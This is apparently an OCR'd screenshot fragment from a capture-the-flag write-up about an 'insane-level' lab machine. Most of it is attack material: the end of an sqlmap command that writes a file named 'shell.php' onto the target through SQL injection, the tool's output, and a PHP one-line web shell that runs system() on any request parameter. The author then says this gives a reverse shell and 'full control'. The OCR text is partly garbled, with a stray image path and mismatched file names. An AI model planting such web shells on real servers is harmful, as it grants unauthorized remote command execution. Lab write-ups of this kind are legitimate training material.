
       --file-write="shell.php" \
       --file-dest="/tmp/pwned"
files saved to [1]:
[*] /home/Axura/.local/share/sqlmap/output/vote.cob
$
 cat /home/Axura/.local/share/sqlmap/output/vote.c
<?php @system($_REQUEST["x"]); echo "hello world" ?
Once webroot placement is confirmed, trigger it for a
reverse shell
—full control achieved.
Should this be unintended for an insane-level machine?
RCE